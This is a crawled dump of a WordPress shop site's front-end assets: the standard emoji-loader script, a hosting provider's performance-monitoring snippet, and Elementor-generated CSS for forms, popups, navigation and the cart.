const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://levit8ed.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl496117'},{'dcenter':'p3'},{'cp_id':'10200628'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/css
request_url: https://levit8ed.com/wp-content/uploads/elementor/css/post-49.css?ver=1767521202
body_size: 254
content:
.elementor-kit-49{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Dela Gothic One";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Dela Gothic One";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Dela Gothic One";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Dela Gothic One";--e-global-typography-accent-font-weight:500;color:#000000;font-family:"Dela Gothic One", Sans-serif;}.elementor-kit-49 button,.elementor-kit-49 input[type="button"],.elementor-kit-49 input[type="submit"],.elementor-kit-49 .elementor-button{background-color:#000000;}.elementor-kit-49 e-page-transition{background-color:#FFBC7D;}.elementor-kit-49 a{font-family:"Dela Gothic One", Sans-serif;}.elementor-kit-49 h1{font-family:"Dela Gothic One", Sans-serif;}.elementor-kit-49 h2{font-family:"Dela Gothic One", Sans-serif;}.elementor-kit-49 h3{font-family:"Dela Gothic One", Sans-serif;}.elementor-kit-49 h4{font-family:"Dela Gothic One", Sans-serif;}.elementor-kit-49 h5{font-family:"Dela Gothic One", Sans-serif;}.elementor-kit-49 h6{font-family:"Dela Gothic One", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1500px;}.e-con{--container-max-width:1500px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-49{--e-global-typography-primary-font-size:14px;--e-global-typography-secondary-font-size:13px;--e-global-typography-text-font-size:13px;--e-global-typography-accent-font-size:12.5px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://levit8ed.com/wp-content/uploads/elementor/css/post-15727.css?ver=1767521202
body_size: 1351
content:
.elementor-15727 .elementor-element.elementor-element-75103dc2{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:stretch;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-15727 .elementor-element.elementor-element-7548e7d9{text-align:center;}.elementor-15727 .elementor-element.elementor-element-7548e7d9 .elementor-heading-title{font-family:"Dela Gothic One", Sans-serif;font-size:28px;text-transform:uppercase;line-height:41px;letter-spacing:1px;color:#292929;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-15727 .elementor-element.elementor-element-27214d81{text-align:center;color:#080808;font-family:"Dela Gothic One", Sans-serif;font-size:15px;font-weight:400;text-transform:none;font-style:normal;line-height:24px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:16px;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-16px;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-15727 .elementor-element.elementor-element-595429a .elementor-labels-inline .elementor-field-group > label{padding-left:4px;}body:not(.rtl) .elementor-15727 .elementor-element.elementor-element-595429a .elementor-labels-inline .elementor-field-group > label{padding-right:4px;}body .elementor-15727 .elementor-element.elementor-element-595429a .elementor-labels-above .elementor-field-group > label{padding-bottom:4px;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-group > label, .elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-subgroup label{color:#3E3E3E;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-group > label{font-family:"Dela Gothic One", Sans-serif;font-size:14px;font-weight:400;text-transform:none;font-style:normal;line-height:24px;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-type-html{padding-bottom:16px;color:#183C51;font-family:"Dela Gothic One", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;font-style:normal;line-height:22.8px;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-group .elementor-field{color:#1D1D1D;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-group .elementor-field, .elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-subgroup label{font-family:"Dela Gothic One", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;font-style:normal;line-height:24px;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){border-color:#183C51;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-group .elementor-select-wrapper select{border-color:#183C51;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-group .elementor-select-wrapper::before{color:#183C51;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-button{font-family:"Dela Gothic One", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;font-style:normal;letter-spacing:0.5px;border-radius:0px 0px 0px 0px;padding:19px 40px 19px 40px;}.elementor-15727 .elementor-element.elementor-element-595429a .e-form__buttons__wrapper__button-next{background-color:#47A7A6;color:#FFFFFF;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-button[type="submit"]{background-color:#47A7A6;color:#FFFFFF;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-15727 .elementor-element.elementor-element-595429a .e-form__buttons__wrapper__button-previous{background-color:#02010100;color:#183C51;}.elementor-15727 .elementor-element.elementor-element-595429a .e-form__buttons__wrapper__button-next:hover{background-color:#6CB9B8;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-button[type="submit"]:hover{background-color:#6CB9B8;}.elementor-15727 .elementor-element.elementor-element-595429a .e-form__buttons__wrapper__button-previous:hover{color:#47A7A6;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-message{font-family:"Arial", Sans-serif;font-size:15px;font-weight:600;text-transform:none;font-style:normal;line-height:24px;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-message.elementor-message-success{color:#47A7A6;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-message.elementor-message-danger{color:#333333;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-message.elementor-help-inline{color:#183C51;}.elementor-15727 .elementor-element.elementor-element-595429a .e-form__indicators__indicator, .elementor-15727 .elementor-element.elementor-element-595429a .e-form__indicators__indicator__label{font-family:"Dela Gothic One", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;font-style:normal;letter-spacing:0.5px;}.elementor-15727 .elementor-element.elementor-element-595429a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-primary-color:#183C51;--e-form-steps-indicator-inactive-secondary-color:#02010100;--e-form-steps-indicator-active-primary-color:#FFFFFF;--e-form-steps-indicator-active-secondary-color:#47A7A6;--e-form-steps-indicator-completed-primary-color:#FFFFFF;--e-form-steps-indicator-completed-secondary-color:#47A7A6;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:4px;}#elementor-popup-modal-15727 .dialog-widget-content{animation-duration:1.2s;background-color:#FFFFFF;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-15727{background-color:#00000080;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-15727 .dialog-message{width:635px;height:764px;align-items:center;}#elementor-popup-modal-15727 .dialog-close-button{display:flex;}#elementor-popup-modal-15727 .dialog-close-button i{color:#333333;}#elementor-popup-modal-15727 .dialog-close-button svg{fill:#333333;}@media(max-width:1024px){.elementor-15727 .elementor-element.elementor-element-7548e7d9 .elementor-heading-title{font-size:24px;line-height:30px;}.elementor-15727 .elementor-element.elementor-element-27214d81{font-size:13px;line-height:23px;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-group > label{font-size:13px;line-height:23px;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-group .elementor-field, .elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-subgroup label{font-size:16px;line-height:23px;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-message{font-size:13px;line-height:23px;}#elementor-popup-modal-15727 .dialog-message{width:75vw;height:75vh;}}@media(min-width:768px){.elementor-15727 .elementor-element.elementor-element-75103dc2{--content-width:410px;}}@media(max-width:767px){.elementor-15727 .elementor-element.elementor-element-75103dc2{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-15727 .elementor-element.elementor-element-7548e7d9 .elementor-heading-title{font-size:21px;}.elementor-15727 .elementor-element.elementor-element-27214d81{font-size:15px;line-height:22px;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-group > label{font-size:12px;line-height:22px;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-group .elementor-field, .elementor-15727 .elementor-element.elementor-element-595429a .elementor-field-subgroup label{font-size:14px;line-height:22px;}.elementor-15727 .elementor-element.elementor-element-595429a .elementor-message{font-size:12px;line-height:22px;}.elementor-15727 .elementor-element.elementor-element-595429a{--e-form-steps-indicators-spacing:10px;--e-form-steps-indicator-padding:25px;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:0px;}#elementor-popup-modal-15727 .dialog-message{width:100vw;height:90vh;}#elementor-popup-modal-15727{align-items:center;}}

--- FILE ---
content_type: text/css
request_url: https://levit8ed.com/wp-content/uploads/elementor/css/post-11114.css?ver=1767521203
body_size: 2308
content:
.elementor-11114 .elementor-element.elementor-element-176d1e0f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11114 .elementor-element.elementor-element-176d1e0f:not(.elementor-motion-effects-element-type-background), .elementor-11114 .elementor-element.elementor-element-176d1e0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0088;}.elementor-11114 .elementor-element.elementor-element-176d1e0f{box-shadow:0px 0px 40px 0px rgba(0,0,0,0.16);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:3px 0px 3px 0px;}.elementor-11114 .elementor-element.elementor-element-176d1e0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-11114 .elementor-element.elementor-element-7a7fd82 .elementor-search-form__container{min-height:41px;}.elementor-11114 .elementor-element.elementor-element-7a7fd82 .elementor-search-form__submit{min-width:41px;}body:not(.rtl) .elementor-11114 .elementor-element.elementor-element-7a7fd82 .elementor-search-form__icon{padding-left:calc(41px / 3);}body.rtl .elementor-11114 .elementor-element.elementor-element-7a7fd82 .elementor-search-form__icon{padding-right:calc(41px / 3);}.elementor-11114 .elementor-element.elementor-element-7a7fd82 .elementor-search-form__input, .elementor-11114 .elementor-element.elementor-element-7a7fd82.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(41px / 3);padding-right:calc(41px / 3);}.elementor-11114 .elementor-element.elementor-element-7a7fd82:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-11114 .elementor-element.elementor-element-7a7fd82.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-11114 .elementor-element.elementor-element-55864414{color:#FFFFFF;font-family:"Dela Gothic One", Sans-serif;font-size:16px;font-weight:500;}.elementor-11114 .elementor-element.elementor-element-e85cda9{color:#FFFFFF;font-family:"Dela Gothic One", Sans-serif;font-size:16px;font-weight:500;}.elementor-11114 .elementor-element.elementor-element-e34bd6b{color:#FFFFFF;font-family:"Dela Gothic One", Sans-serif;font-size:16px;font-weight:500;}.elementor-11114 .elementor-element.elementor-element-1adda782 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11114 .elementor-element.elementor-element-1adda782:not(.elementor-motion-effects-element-type-background), .elementor-11114 .elementor-element.elementor-element-1adda782 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-11114 .elementor-element.elementor-element-1adda782 > .elementor-container{min-height:154px;}.elementor-11114 .elementor-element.elementor-element-1adda782{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11114 .elementor-element.elementor-element-1adda782 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11114 .elementor-element.elementor-element-0646bcc > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-11114 .elementor-element.elementor-element-0646bcc{text-align:left;}.elementor-11114 .elementor-element.elementor-element-0646bcc img{width:63%;}.elementor-11114 .elementor-element.elementor-element-5d5322a4 > .elementor-element-populated{margin:0px 0px 0px 60px;--e-column-margin-right:0px;--e-column-margin-left:60px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11114 .elementor-element.elementor-element-7a90621a{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-width:1px;--e-nav-menu-divider-height:19px;--nav-menu-icon-size:25px;}.elementor-11114 .elementor-element.elementor-element-7a90621a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-11114 .elementor-element.elementor-element-7a90621a.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu .elementor-item{font-family:"Dela Gothic One", Sans-serif;font-size:14px;font-weight:900;text-transform:uppercase;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--main .elementor-item{color:#2a302f;fill:#2a302f;padding-left:16px;padding-right:16px;padding-top:40px;padding-bottom:40px;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--main .elementor-item:focus{color:#FEC800;fill:#FEC800;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FE0000;}.elementor-11114 .elementor-element.elementor-element-7a90621a .e--pointer-framed .elementor-item:before,
					.elementor-11114 .elementor-element.elementor-element-7a90621a .e--pointer-framed .elementor-item:after{border-color:#FE0000;}.elementor-11114 .elementor-element.elementor-element-7a90621a .e--pointer-framed .elementor-item:before{border-width:5px;}.elementor-11114 .elementor-element.elementor-element-7a90621a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 5px 5px;}.elementor-11114 .elementor-element.elementor-element-7a90621a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:5px 5px 0 0;}.elementor-11114 .elementor-element.elementor-element-7a90621a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:5px 0 0 5px;}.elementor-11114 .elementor-element.elementor-element-7a90621a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 5px 5px 0;}.elementor-11114 .elementor-element.elementor-element-7a90621a .e--pointer-underline .elementor-item:after,
					 .elementor-11114 .elementor-element.elementor-element-7a90621a .e--pointer-overline .elementor-item:before,
					 .elementor-11114 .elementor-element.elementor-element-7a90621a .e--pointer-double-line .elementor-item:before,
					 .elementor-11114 .elementor-element.elementor-element-7a90621a .e--pointer-double-line .elementor-item:after{height:5px;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--dropdown a, .elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-menu-toggle{color:#000000;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--dropdown a:hover,
					.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-menu-toggle:hover{color:#FEC800;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--dropdown a:hover,
					.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--dropdown a.highlighted{background-color:#34C245;}.elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--dropdown .elementor-item, .elementor-11114 .elementor-element.elementor-element-7a90621a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Dela Gothic One", Sans-serif;font-size:15px;font-weight:700;text-transform:uppercase;}.elementor-11114 .elementor-element.elementor-element-7a90621a div.elementor-menu-toggle{color:#000000;}.elementor-11114 .elementor-element.elementor-element-7a90621a div.elementor-menu-toggle svg{fill:#000000;}.elementor-11114 .elementor-element.elementor-element-7a90621a div.elementor-menu-toggle:hover{color:#00ce1b;}.elementor-11114 .elementor-element.elementor-element-7a90621a div.elementor-menu-toggle:hover svg{fill:#00ce1b;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-11114 .elementor-element.elementor-element-81f4b70{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#272727;--toggle-button-border-color:#02010100;--toggle-button-hover-border-color:#02010100;--toggle-icon-size:26px;--cart-border-style:none;--cart-close-button-color:#333333;--remove-item-button-color:#4E4E4E;--menu-cart-subtotal-color:#000000;--product-variations-color:#000000;--product-price-color:#0AAE05;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:#000000;--checkout-button-background-color:#1BB24E;}.elementor-11114 .elementor-element.elementor-element-81f4b70 .elementor-menu-cart__subtotal{font-family:"Dela Gothic One", Sans-serif;font-size:22px;}.elementor-11114 .elementor-element.elementor-element-81f4b70 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-11114 .elementor-element.elementor-element-81f4b70 .elementor-menu-cart__product-name a{font-family:"Dela Gothic One", Sans-serif;font-size:16px;font-weight:600;color:#000000;}.elementor-11114 .elementor-element.elementor-element-81f4b70 .elementor-menu-cart__product .variation{font-family:"Dela Gothic One", Sans-serif;font-size:12px;}.elementor-11114 .elementor-element.elementor-element-81f4b70 .elementor-menu-cart__product-price{font-family:"Dela Gothic One", Sans-serif;font-size:17px;font-weight:600;}.elementor-11114 .elementor-element.elementor-element-81f4b70 .elementor-menu-cart__product-price 